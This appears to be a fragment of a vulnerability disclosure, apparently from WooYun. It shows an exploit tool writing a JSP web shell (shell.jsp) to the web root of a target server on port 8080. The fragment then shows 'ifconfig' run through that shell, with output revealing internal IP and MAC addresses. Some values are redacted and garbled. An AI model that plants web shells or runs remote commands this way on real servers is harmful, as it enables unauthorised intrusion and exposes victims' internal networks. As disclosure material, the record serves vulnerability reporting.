 Url: http: 46:8080
WebPath: /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig
eth2 Link encap:Ethernet HWaddr 9C:8E:99:FC:CA:24
inet addr:192.168.2.197 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::9e8e:99ff:fefc:ca24/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3151867575 errors:2 dropped:0 overruns:0 frame:2
TX packets:5777846849 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:338228334151 (314.9 GiB) TX bytes:8325063315965 (7.5 TiB)
eth3 Link encap:Ethernet HWaddr 9C:8E:99:FC:CA:26
inet add .146 Bcas 2.147 Mask:
inet6 addr: fe80::9e8e:99ff:fefc:ca26/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9910531120 errors:0 dropped:0 overruns:0 frame:0
TX packets:8916422023 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3583498605827 (3.2 TiB) TX bytes:2116927742623 (1.9 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org